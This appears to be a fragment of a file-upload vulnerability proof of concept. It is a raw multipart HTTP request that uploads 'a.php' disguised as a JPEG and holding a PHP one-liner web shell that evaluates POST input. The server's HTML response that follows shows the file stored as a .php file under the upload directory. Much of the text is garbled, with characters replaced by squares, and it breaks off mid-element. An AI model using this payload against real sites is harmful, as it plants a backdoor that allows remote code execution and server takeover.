 ------WebKitFormBoundarywF5vtyWAnEzlwFOx
Content-Disposition: form-data; name="thumb_height"
200
------WebKitFormBoundarywF5vtyWAnEzlwFOx
Content-Disposition: form-data; name="is_alt"
0
------WebKitFormBoundarywF5vtyWAnEzlwFOx
Content-Disposition: form-data; name="num"
3
------WebKitFormBoundarywF5vtyWAnEzlwFOx
Content-Disposition: form-data; name="up[]"; filename="a.php"
Content-Type: image/jpeg
<?php @eval($_POST[cc]);?>
------WebKitFormBoundarywF5vtyWAnEzlwFOx
Content-Disposition: form-data; name="pic_alt[]"
------WebKitFormBoundarywF5vtyWAnEzlwFOx
Content-Disposition: form-data; name="uppic"
□□□
------WebKitFormBoundarywF5vtyWAnEzlwFOx--
<li ><a class="hover"
href="?type=radio&get=pic_path&method=&pic_nav=1">□□□□</a></li>
<li ><a class="" href="?type=radio&get=pic_path&method=&pic_nav=2">□□□□</a></li>
<li ><a class="" href="?type=radio&get=pic_path&method=&pic_nav=3">□□□□</a></li>
</ul>
<div class="clear"></div>
</div>
<ul class="pic_list_ct">
<li>
<img src="/upload/no_pc.gif" border="0" width="80" height="80"
title="□□□□□□□201802181347419112
□□□□□□□
□□□□□□□2018-02-18 13:02:41
□□□□□php " alt="□□□□□□□201802181347419112
□□□□□□□
□□□□□□□2018-02-18 13:02:41
□□□□□php " />
<label><input style="display:none" type="radio" rel="32" id="pic_sl"
value="img/201802181347419112.php" name="pic_sl"/><input type="hidden" name="alt"
id="alt" value="" /><input type="hidden" id="pic_val" value="img/201802181347419112.php"
/><input type="hidden" id="pic_thumb" name="pic_thumb" value="" /></label>
<div class="pic_cz" style="display:none"><a title="□□" class="xg_link"
href="../upload/img/201802181347419112.php" target="_blank"></a></div>
<em style="display:none"></em>
</li>
<li>
<img src="/upload/img/201802181338088697_thumb.png" border="0" width="80" height="80"
title="□□□□□□□201802181338088697
□□□□□□□